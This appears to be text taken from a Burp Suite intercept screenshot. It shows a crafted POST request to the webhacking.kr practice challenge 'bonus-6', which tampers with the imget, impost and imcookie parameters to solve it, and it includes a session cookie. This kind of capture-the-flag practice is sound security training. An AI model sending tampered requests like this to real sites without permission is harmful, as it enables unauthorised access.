 Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /challenge/bonus-6/md555.php?imget=true HTTP/1.1
2 Host: webhacking.kr
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: imcookie=; PHPSESSID=e5s07endrcikh9r0c7s4mdhs89
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 11
13
14 impost=true